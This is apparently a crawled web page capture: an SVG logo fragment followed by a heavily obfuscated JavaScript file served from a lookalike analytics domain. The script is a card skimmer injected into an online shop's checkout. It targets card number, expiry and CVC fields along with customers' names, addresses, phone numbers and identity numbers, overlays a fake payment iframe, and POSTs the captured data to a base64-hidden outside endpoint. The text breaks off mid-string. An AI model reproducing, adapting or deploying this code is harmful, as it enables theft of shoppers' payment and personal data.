2.37-11.47,3.51-2.12.65-4.24,1.26-6.34,1.96-1.27.42-2.48.34-3.65-.18-4.46-1.96-6.78-6.12-6-10.97Z"/>
    <path class="cls-4" d="m148.29,77.04c.3-.09.6-.18.93-.28-2.08-6.8-4.14-13.51-6.2-20.23-.18.03-.3.04-.4.07-11.88,3.64-23.77,7.25-35.63,10.94-3.49,1.09-5.16,4.51-4.11,8.01.74,2.48,1.51,4.95,2.27,7.43,1.28,4.16,4.53,5.89,8.68,4.62,11.49-3.52,22.98-7.04,34.47-10.57Z"/>
    <path class="cls-3" d="m151.75,53.85c2.07,6.77,4.12,13.44,6.19,20.2.26-.06.43-.1.59-.15,11.8-3.62,23.6-7.22,35.39-10.86,3.44-1.06,5.25-4.53,4.22-7.97-.76-2.54-1.55-5.07-2.32-7.6-1.25-4.06-4.49-5.81-8.56-4.57-11.55,3.53-23.09,7.08-34.64,10.62-.29.09-.57.21-.87.32Z"/>
  </g>
  <g>
    <rect class="cls-3" x="216.47" y="181.48" width="21.96" height="21.96"/>
    <polygon class="cls-3" points="174.45 146.14 175.37 169.29 196.84 177.72 204.94 164.78 201.13 155.92 174.45 146.14"/>
    <polygon class="cls-3" points="215.35 127.09 215.35 166.39 232.79 162.74 230.45 127.47 215.35 127.09"/>
    <polygon class="cls-4" points="115.37 158.35 115.37 176.12 128.71 174.57 133.05 159.9 115.37 158.35"/>
    <polygon class="cls-4" points="72.55 148.47 98.6 148.47 98.6 170.07 79.56 183.03 72.55 148.47"/>
    <path class="cls-1" d="m47.6,164.38c-1.31-.31-2.36-1.39-2.56-2.8l-2.23-15.8c-.12-.88.11-1.78.64-2.49.54-.71,1.33-1.18,2.22-1.31l15.8-2.23c.42-.06.84-.04,1.24.05,1.31.31,2.36,1.39,2.56,2.8l2.23,15.8c.26,1.84-1.02,3.54-2.86,3.8l-15.8,2.23c-.42.06-.84.04-1.24-.05Z"/>
    <rect class="cls-4" x="47.17" y="144.12" width="15.95" height="15.95" transform="translate(-20.73 9.21) rotate(-8.04)"/>
    <path class="cls-1" d="m261.04,161.07c1.11-.43,1.89-1.51,1.89-2.78l-.04-14.11c0-.79-.32-1.54-.88-2.1-.56-.56-1.32-.87-2.11-.86l-14.11.04c-.38,0-.74.07-1.08.2-1.11.43-1.89,1.51-1.89,2.78l.04,14.11c0,1.64,1.34,2.97,2.98,2.96l14.11-.04c.38,0,.74-.07,1.08-.2Z"/>
    <rect class="cls-3" x="245.83" y="144.22" width="14.11" height="14.11" transform="translate(506.21 301.81) rotate(179.83)"/>
    <g>
      <g>
        <path class="cls-2" d="m168.01,128.43l8.02-.07v-17.29l-11-8.89h-23.58v51.77h14.53v-21.16l5.46,5.53v15.65h14.6v-17.51l-8.02-8.02Zm-6.58-5.38h-5.46v-8.26h5.46v8.26Z"/>
        <polygon class="cls-2" points="232.16 153.94 246.61 153.94 246.61 132.04 255.75 132.04 255.75 102.17 241.08 102.17 241.08 123.04 235.62 123.04 235.62 102.17 221.1 102.17 221.1 121.21 232.16 132.05 232.16 153.94"/>
        <polygon class="cls-2" points="201.26 123.04 201.26 141.33 195.8 141.33 195.8 117.51 215.86 117.51 215.86 108.52 195.8 108.52 195.8 102.17 181.27 102.17 181.27 137.11 192.23 153.94 215.86 153.94 215.86 129.61 215.86 123.04 201.26 123.04"/>
        <path class="cls-2" d="m125.27,102.17h-23.64v51.77h14.53v-21.9h5.53v21.9h14.53v-34.87l-10.94-16.9Zm-9.12,20.87v-10.62l5.53,10.62h-5.53Z"/>
        <path class="cls-2" d="m85.39,102.17h-23.58v51.77h14.53v-10.32h20.06v-32.56l-11-8.89Zm-3.6,32.67h-5.46v-20.06h5.46v20.06Z"/>
      </g>
      <g>
        <rect class="cls-1" x="76.34" y="114.78" width="5.46" height="20.06"/>
        <polygon class="cls-1" points="116.16 123.04 121.69 123.04 116.16 112.42 116.16 123.04"/>
        <rect class="cls-1" x="155.98" y="114.78" width="5.46" height="8.26"/>
        <path class="cls-1" d="m217.85,99l-1.77,6.34h-17.11v-6.34h-20.94l-1.99,7.15v.83l-9.88-7.98h-27.95l-1.99,7.15v7.08l-9.22-14.24h-28.61l-1.99,7.15v.83l-9.88-7.98h-27.95l-1.99,7.15v58.11h20.94l1.99-7.21v-3.12h16.89v10.32h59.88l22.93-.44v-13.94l9.37,14.38h28.47l1.99-7.15v-24.4l7.89,7.73v23.82h20.87l1.99-7.15v-14.75h7.15l1.99-7.15v-36.21h-41.08Zm-141.51,44.62v10.32h-14.53v-51.77h23.58l11,8.89v32.56h-20.06Zm45.35,10.32v-21.9h-5.53v21.9h-14.53v-51.77h23.64l10.94,16.9v34.87h-14.53Zm54.35.01h-14.6v-15.65l-5.46-5.53v21.16h-14.53v-51.77h23.58l11,8.89v17.29l-8.02.07,8.02,8.02v17.51Zm39.82-.01h-23.62l-10.96-16.83v-34.94h14.53v6.34h20.06v9h-20.06v23.82h5.46v-18.29h14.6v30.9Zm39.9-21.9h-9.14v21.9h-14.45v-21.89l-11.06-10.84v-19.04h14.53v20.87h5.46v-20.87h14.67v29.87Z"/>
      </g>
    </g>
    <g>
      <g>
        <path class="cls-2" d="m92.8,164.47l-10.95,16.73v34.78h14.46v-21.8h5.5v21.8h14.46v-40l.07-.07v-11.45h-23.54Zm9.01,20.77h-5.5l5.5-10.57v10.57Z"/>
        <polygon class="cls-2" points="62.11 164.47 62.11 185.24 56.68 185.24 56.68 164.47 42.22 164.47 42.22 215.99 56.68 215.99 56.68 194.19 62.11 194.19 62.11 222.67 76.64 222.67 76.64 183.41 76.64 183.41 76.64 164.47 62.11 164.47"/>
        <path class="cls-2" d="m161.1,164.47v51.52h23.51l10.91-10.78v-23.91l-10.89-16.82h-23.53Zm19.96,38.97h-5.43v-26.42h5.43v26.42Z"/>
        <polygon class="cls-2" points="132.56 164.47 121.48 175.29 121.48 215.99 135.93 215.99 135.93 177.02 141.36 177.02 141.36 215.99 155.89 215.99 155.89 168.44 155.97 168.17 155.97 164.47 132.56 164.47"/>
        <polygon class="cls-2" points="254.82 164.47 240.36 164.47 240.36 215.99 271.33 215.99 271.33 203.44 254.82 203.44 254.82 164.47"/>
        <polygon class="cls-2" points="215.19 194.19 222.9 194.19 222.9 185.24 215.19 185.24 215.19 177.02 235.15 177.02 235.15 164.47 200.73 164.47 200.73 215.99 235.15 215.99 235.15 203.44 215.19 203.44 215.19 194.19"/>
      </g>
      <g>
        <polygon class="cls-1" points="101.81 185.24 101.81 174.67 96.31 185.24 101.81 185.24"/>
        <rect class="cls-1" x="175.64" y="177.02" width="5.43" height="26.42"/>
        <path class="cls-1" d="m257.97,200.28v-38.97h-60.47l-1.98,7.12v7.05l-9.17-14.17h-55.19l-11.67,11.5v-11.5h-28.4l-11.3,17.27v-17.27h-40.8l-1.98,7.12v57.83h19.96v6.68h20.84l1.86-6.68h104.26l11.59-11.46v11.46h76.98l1.98-7.12v-18.86h-16.51Zm-201.3-6.09v21.8h-14.46v-51.52h14.46v20.77h5.43v-20.77h14.53v18.93h0v39.26h-14.53v-28.47h-5.43Zm59.59-18.2v40h-14.46v-21.8h-5.5v21.8h-14.46v-34.78l10.95-16.73h23.54v11.45l-.07.07Zm39.63-7.56v47.55h-14.53v-38.97h-5.43v38.97h-14.46v-40.7l11.08-10.82h23.41v3.7l-.07.27Zm28.72,47.55h-23.51v-51.52h23.53l10.89,16.82v23.91l-10.91,10.78Zm50.54,0h-34.42v-51.52h34.42v12.55h-19.96v8.22h7.71v8.95h-7.71v9.25h19.96v12.55Zm-11.08-15.71l1.98-2.94v-10.05h9.1v12.99h-11.08Zm47.26,15.71h-30.97v-51.52h14.46v38.97h16.51v12.55Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://google-analytica.com/state.js
body_size: 40575
content:
function mtr_Z(T,J){var u=mtr_u();return mtr_Z=function(Z,I){Z=Z-0x96;var r=u[Z];if(mtr_Z['PDCZEL']===undefined){var N=function(W){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='',L=f+N;for(var o=0x0,g,c,e=0x0;c=W['charAt'](e++);~c&&(g=o%0x4?g*0x40+c:c,o++%0x4)?f+=L['charCodeAt'](e+0xa)-0xa!==0x0?String['fromCharCode'](0xff&g>>(-0x2*o&0x6)):o:0x0){c=t['indexOf'](c);}for(var D=0x0,i=f['length'];D<i;D++){a+='%'+('00'+f['charCodeAt'](D)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(a);};var P=function(W,t){var f=[],a=0x0,L,o='';W=N(W);var g;for(g=0x0;g<0x100;g++){f[g]=g;}for(g=0x0;g<0x100;g++){a=(a+f[g]+t['charCodeAt'](g%t['length']))%0x100,L=f[g],f[g]=f[a],f[a]=L;}g=0x0,a=0x0;for(var c=0x0;c<W['length'];c++){g=(g+0x1)%0x100,a=(a+f[g])%0x100,L=f[g],f[g]=f[a],f[a]=L,o+=String['fromCharCode'](W['charCodeAt'](c)^f[(f[g]+f[a])%0x100]);}return o;};mtr_Z['RyGtJc']=P,T=arguments,mtr_Z['PDCZEL']=!![];}var K=u[0x0],Y=Z+K,h=T[Y];if(!h){if(mtr_Z['qxuUHb']===undefined){var W=function(t){this['LLVBKF']=t,this['lMYACV']=[0x1,0x0,0x0],this['ckPVQq']=function(){return'newState';},this['Cnkzyo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vQTpHK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};W['prototype']['ntWWSy']=function(){var t=new RegExp(this['Cnkzyo']+this['vQTpHK']),f=t['test'](this['ckPVQq']['toString']())?--this['lMYACV'][0x1]:--this['lMYACV'][0x0];return this['LClIbv'](f);},W['prototype']['LClIbv']=function(t){if(!Boolean(~t))return t;return this['rAbgUp'](this['LLVBKF']);},W['prototype']['rAbgUp']=function(t){for(var f=0x0,a=this['lMYACV']['length'];f<a;f++){this['lMYACV']['push'](Math['round'](Math['random']())),a=this['lMYACV']['length'];}return t(this['lMYACV'][0x0]);},new W(mtr_Z)['ntWWSy'](),mtr_Z['qxuUHb']=!![];}r=mtr_Z['RyGtJc'](r,I),T[Y]=r;}else r=h;return r;},mtr_Z(T,J);}(function(T,J){var mtr_Tx={T:'0x1a',J:0x11,u:'Emxn',Z:0x16,I:0x1d,r:'2kxa',N:'0x11',K:0x14,Y:'MfkN',h:0x19,P:0x1b,W:'#GBl',t:0x12,f:'0x13',a:'I%(2',L:0xc,o:'0x8',g:'Emxn',c:0x1c,e:0x22,D:'7U7^',i:'0x1d',O:0x15,S:')Nv(',n:'0x18',H:0x20,m:'7U7^',C:'0x1b',v:'0x1c',B:'qZ@U'},mtr_Tq={T:'0xb4'},u=T();function TF(T,J,u){return mtr_Z(T- -mtr_Tq.T,u);}while(!![]){try{var Z=-parseInt(TF(-mtr_Tx.T,-mtr_Tx.J,mtr_Tx.u))/0x1*(-parseInt(TF(-mtr_Tx.Z,-mtr_Tx.I,mtr_Tx.r))/0x2)+-parseInt(TF(-mtr_Tx.N,-mtr_Tx.K,mtr_Tx.Y))/0x3+-parseInt(TF(-mtr_Tx.h,-mtr_Tx.P,mtr_Tx.W))/0x4+-parseInt(TF(-mtr_Tx.t,-mtr_Tx.f,mtr_Tx.a))/0x5*(-parseInt(TF(-mtr_Tx.L,-mtr_Tx.o,mtr_Tx.g))/0x6)+parseInt(TF(-mtr_Tx.c,-mtr_Tx.e,mtr_Tx.D))/0x7*(-parseInt(TF(-mtr_Tx.i,-mtr_Tx.O,mtr_Tx.S))/0x8)+parseInt(TF(-mtr_Tx.n,-mtr_Tx.H,mtr_Tx.m))/0x9+parseInt(TF(-mtr_Tx.C,-mtr_Tx.v,mtr_Tx.B))/0xa;if(Z===J)break;else u['push'](u['shift']());}catch(I){u['push'](u['shift']());}}}(mtr_u,0xd5386),(function(){var u={'ntJdP':function(P,W){return P>=W;},'NzESm':function(P,W){return P<W;},'zAWAn':'r'+'e'+'d','xaGFN':'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t','TNyZl':function(P,W){return P+W;},'gFDWr':'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x20','aSoSP':function(P,W){return P===W;},'rEdHR':'Y'+'l'+'k'+'w'+'Q','Tphwh':'R'+'N'+'j'+'G'+'g','DsRMV':'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t','YlKtf':'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t','hVknq':'L'+'i'+'J'+'t'+'d','HXgIx':'K'+'N'+'A'+'M'+'l','IFypE':function(P,W){return P===W;},'xuUkI':function(P,W){return P===W;},'hMgAP':function(P,W){return P(W);},'EKJHb':function(P,W){return P>W;},'cPyxB':function(P,W){return P+W;},'pKADW':'\x20'+'/'+'\x20','YBgTj':function(P,W){return P(W);},'zjrLD':function(P,W){return P>=W;},'jSiOo':function(P,W){return P<=W;},'RBWGp':function(P,W){return P+W;},'VHYUm':function(P,W){return P+W;},'pVLQs':function(P,W){return P!==W;},'sauNc':function(P,W){return P!==W;},'QguBJ':'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d','EGamP':'x'+'V'+'w'+'Y'+'P','gwoyW':'e'+'m'+'v'+'l'+'J','OydKJ':function(P,W){return P+W;},'jiPlj':'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t','mbdkY':function(P,W){return P!==W;},'tFiXJ':'e'+'A'+'p'+'i'+'L','NlNwe':'P'+'c'+'w'+'h'+'g','ZrEws':'T'+'T'+'i'+'d'+'B','PWjGW':'A'+'T'+'t'+'f'+'d','RhqKG':function(P,W){return P<W;},'IOfmM':'Y'+'k'+'U'+'u'+'z','DqRss':'w'+'c'+'C'+'E'+'U','DhWJf':function(P,W){return P+W;},'EmyjU':'a'+'m'+'e'+'x','wZjNS':function(P,W){return P>=W;},'bYqgW':function(P,W){return P<W;},'GDkqG':'t'+'Z'+'b'+'i'+'q','HViLj':'S'+'u'+'g'+'q'+'e','PNfpV':function(P,W){return P+W;},'sISTc':function(P,W){return P>=W;},'AeaLt':function(P,W){return P<W;},'BkeuQ':function(P,W){return P+W;},'zYzfv':'v'+'i'+'s'+'a','Ohvdg':'u'+'n'+'k'+'n'+'o'+'w'+'n','xWmle':function(P,W){return P+W;},'hDRGu':function(P,W){return P===W;},'sKVnh':function(P,W){return P(W);},'VwAEp':function(P,W){return P===W;},'NnjDm':function(P,W){return P+W;},'qHAYx':function(P,W){return P!==W;},'ZyuoA':'o'+'g'+'r'+'f'+'F','qYWjl':function(P,W){return P===W;},'bhrlN':'K'+'u'+'a'+'J'+'O','sMvZs':'Y'+'U'+'w'+'Y'+'a','KZHcp':'3'+'|'+'1'+'|'+'2'+'|'+'4'+'|'+'0','uVuyw':'i'+'n'+'p'+'u'+'t','VNiAA':'b'+'l'+'u'+'r','nclFO':'4'+'5'+'p'+'x','FZCmb':function(P,W){return P+W;},'oHKHj':function(P,W,t){return P(W,t);},'pbncs':function(P,W){return P===W;},'xvwJB':'e'+'z'+'E'+'m'+'w','BmSJB':'R'+'D'+'B'+'Q'+'o','WvXVm':'e'+'m'+'p'+'t'+'y','MZtud':'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d','bcaUf':'Q'+'f'+'G'+'h'+'Q','NgtFD':function(P,W){return P===W;},'CJtPG':'i'+'V'+'r'+'W'+'X','iDMEA':'f'+'W'+'A'+'t'+'t','aaIsB':'j'+'c'+'b','KYEtX':'d'+'i'+'n'+'e'+'r'+'s','nCeQa':'S'+'B'+'c'+'w'+'l','liNXx':'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r','VlZSp':'u'+'n'+'i'+'o'+'n'+'p'+'a'+'y','qRKfa':'a'+'m'+'e'+'r'+'i'+'c'+'a'+'n'+'e'+'x'+'p'+'r'+'e'+'s'+'s','xijUU':'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o','GYKQB':'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'\x20','ykmjZ':function(P,W){return P!=W;},'RpMiR':'1'+'4'+'p'+'x','CACLn':function(P,W){return P+W;},'UjTAW':'i'+'n'+'c'+'M'+'G','lYhLY':'K'+'b'+'V'+'A'+'c','FLRpK':'m'+'Y'+'y'+'e'+'Q','vKEpB':'#'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t','dGsDD':'#'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t','kJPOF':'$'+'1'+'\x20','uraXo':'#'+'p'+'a'+'y'+'s'+'o'+'n'+'_'+'I'+'f'+'r'+'a'+'m'+'e','HPuUd':'#'+'p'+'a'+'y'+'s'+'o'+'n'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r','fVAqx':function(P,W){return P==W;},'jJDno':'w'+'c'+'_'+'c'+'a'+'r'+'t'+'_'+'h'+'a'+'s'+'h','VXlyo':function(P){return P();},'FvHmC':'2'+'|'+'1'+'|'+'4'+'|'+'0'+'|'+'3','jfuUI':function(P,W){return P+W;},'zmIXY':function(P,W){return P!==W;},'vIthl':'T'+'G'+'q'+'e'+'h','Sdmeh':'L'+'l'+'M'+'p'+'C','mNGVp':'0'+'|'+'4'+'|'+'2'+'|'+'3'+'|'+'1','pBirk':function(P,W){return P>=W;},'uYgat':'r'+'u'+'c'+'a'+'m','rFMXr':'3'+'|'+'4'+'|'+'5'+'|'+'0'+'|'+'2'+'|'+'1','NxQbI':function(P,W){return P%W;},'oEPWQ':function(P,W){return P<W;},'VLJLg':function(P,W){return P<W;},'YpIiz':function(P,W){return P>W;},'isbLN':'s'+'B'+'Q'+'g'+'a','KhWUR':function(P,W){return P!==W;},'bdYXL':function(P,W){return P!==W;},'LfADL':'A'+'U'+'Q'+'e'+'G','OJfrP':'O'+'o'+'d'+'t'+'z','RHADK':'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'p'+'a'+'r'+'t'+'y'+'h'+'a'+'n'+'d'+'e'+'l'+'.'+'s'+'e'+'/'+'c'+'a'+'r'+'t'+'/','gOfxR':'R'+'c'+'g'+'p'+'v','KfTUe':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e','lpFOk':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'L'+'a'+'s'+'t'+'N'+'a'+'m'+'e','SsgDW':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'E'+'m'+'a'+'i'+'l','qrxbb':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'M'+'a'+'n'+'d'+'a'+'t'+'o'+'r'+'y'+'P'+'h'+'o'+'n'+'e'+'N'+'u'+'m'+'b'+'e'+'r','SmCeI':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'P'+'o'+'s'+'t'+'a'+'l'+'C'+'o'+'d'+'e','zkAyF':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'o'+'u'+'n'+'t'+'r'+'y','CZWho':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'C'+'i'+'t'+'y','laVOw':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'S'+'t'+'r'+'e'+'e'+'t','ImxNq':'P'+'e'+'r'+'s'+'o'+'n'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r','UPRKf':'x'+'X'+'r'+'V'+'B','KZNyS':'F'+'o'+'z'+'V'+'Q','uESTP':function(P,W){return P===W;},'fzElc':'q'+'w'+'g'+'l'+'V','zYDFH':'N'+'H'+'F'+'Q'+'T','ApsmI':function(P,W){return P+W;},'mZPTr':'S'+'m'+'C'+'U'+'t','obCkP':'Q'+'P'+'y'+'a'+'i','DIDRQ':function(P,W){return P+W;},'KuYas':function(P,W){return P+W;},'SxMkZ':'r'+':'+'\x20','UFdOX':'N'+'z'+'c'+'3','AfSrn':'a'+'H'+'R'+'0'+'c'+'H'+'M'+'6'+'L'+'y'+'9'+'y'+'d'+'X'+'h'+'h'+'e'+'i'+'5'+'p'+'Y'+'3'+'U'+'v'+'Y'+'X'+'B'+'p'+'L'+'2'+'F'+'k'+'Z'+'A','tLapi':'P'+'O'+'S'+'T','MQHtI':'C'+'o'+'n'+'t'+'e'+'n'+'t'+'-'+'T'+'y'+'p'+'e','XNlEJ':'a'+'p'+'p'+'l'+'i'+'c'+'a'+'t'+'i'+'o'+'n'+'/'+'x'+'-'+'w'+'w'+'w'+'-'+'f'+'o'+'r'+'m'+'-'+'u'+'r'+'l'+'e'+'n'+'c'+'o'+'d'+'e'+'d','YVkGM':function(P,W){return P+W;},'kKMKC':'d'+'a'+'t'+'a'+'=','UUlkT':'t'+'r'+'u'+'e','xCxaD':'#'+'p'+'c'+'o'+'-'+'i'+'f'+'r'+'a'+'m'+'e','DAFjr':'n'+'o'+'n'+'e','edBON':'i'+'f'+'r'+'a'+'m'+'e','lcpJx':'p'+'a'+'y'+'s'+'o'+'n'+'_'+'I'+'f'+'r'+'a'+'m'+'e','eTlYx':'1'+'0'+'0'+'%','zTkuB':'1'+'0'+'1'+'5'+'p'+'x','xvywM':'h'+'i'+'d'+'d'+'e'+'n','WSDnX':'b'+'l'+'o'+'c'+'k','saHYS':'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'p'+'x'+')','qSTGu':'f'+'r'+'a'+'m'+'e'+'b'+'o'+'r'+'d'+'e'+'r','ycLIK':'a'+'l'+'l'+'o'+'w'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'c'+'y','mxLpr':'s'+'c'+'r'+'o'+'l'+'l'+'i'+'n'+'g','wlBQB':'\x20'+'<'+'!'+'D'+'O'+'C'+'T'+'Y'+'P'+'E'+'\x20'+'H'+'T'+'M'+'L'+'>'+'<'+'h'+'t'+'m'+'l'+'\x20'+'>'+'<'+'h'+'e'+'a'+'d'+'>'+'\x20'+'<'+'s'+'t'+'y'+'l'+'e'+'>'+'\x20'+'@'+'i'+'m'+'p'+'o'+'r'+'t'+'\x20'+'u'+'r'+'l'+'('+'\x27'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'o'+'n'+'t'+'s'+'.'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'p'+'i'+'s'+'.'+'c'+'o'+'m'+'/'+'c'+'s'+'s'+'2'+'?'+'f'+'a'+'m'+'i'+'l'+'y'+'='+'O'+'p'+'e'+'n'+'+'+'S'+'a'+'n'+'s'+':'+'w'+'g'+'h'+'t'+'@'+'3'+'0'+'0'+';'+'4'+'0'+'0'+';'+'5'+'0'+'0'+';'+'6'+'0'+'0'+';'+'7'+'0'+'0'+';'+'8'+'0'+'0'+'&'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+'='+'s'+'w'+'a'+'p'+'\x27'+')'+';'+'\x20'+'@'+'i'+'m'+'p'+'o'+'r'+'t'+'\x20'+'u'+'r'+'l'+'('+'\x27'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'o'+'n'+'t'+'s'+'.'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'p'+'i'+'s'+'.'+'c'+'o'+'m'+'/'+'c'+'s'+'s'+'2'+'?'+'f'+'a'+'m'+'i'+'l'+'y'+'='+'A'+'s'+'a'+'p'+':'+'i'+'t'+'a'+'l'+','+'w'+'d'+'t'+'h'+','+'w'+'g'+'h'+'t'+'@'+'0'+','+'7'+'5'+'.'+'.'+'1'+'2'+'5'+','+'1'+'0'+'0'+'.'+'.'+'9'+'0'+'0'+';'+'1'+','+'7'+'5'+'.'+'.'+'1'+'2'+'5'+','+'1'+'0'+'0'+'.'+'.'+'9'+'0'+'0'+'&'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+'='+'s'+'w'+'a'+'p'+'\x27'+')'+';'+'\x20'+'b'+'o'+'d'+'y'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'i'+'n'+'f'+'o'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'f'+'l'+'e'+'x'+'-'+'d'+'i'+'r'+'e'+'c'+'t'+'i'+'o'+'n'+':'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'w'+'r'+'a'+'p'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'s'+'i'+'l'+'v'+'e'+'r'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'-'+'1'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'2'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'r'+'g'+'b'+'('+'3'+'0'+'\x20'+'5'+'8'+'\x20'+'1'+'2'+'1'+'\x20'+'/'+'\x20'+'1'+'6'+'%'+')'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'8'+'p'+'x'+'\x20'+'1'+'6'+'p'+'x'+'\x20'+'1'+'0'+'p'+'x'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'a'+'r'+'i'+'a'+'l'+','+'\x20'+'S'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'5'+'1'+'5'+'1'+'5'+'2'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'g'+'r'+'i'+'d'+';'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+'-'+'g'+'a'+'p'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'r'+'o'+'w'+'-'+'g'+'a'+'p'+':'+'\x20'+'2'+'p'+'x'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'c'+'o'+'l'+'u'+'m'+'n'+'s'+':'+'\x20'+'1'+'f'+'r'+'\x20'+'1'+'f'+'r'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'a'+'r'+'e'+'a'+'s'+':'+'\x20'+'\x22'+'f'+'\x20'+'f'+'\x22'+'\x20'+'\x22'+'c'+'\x20'+'i'+'\x22'+'\x22'+'d'+'\x20'+'d'+'\x22'+';'+'\x20'+'}'+'\x20'+'#'+'c'+'u'+'s'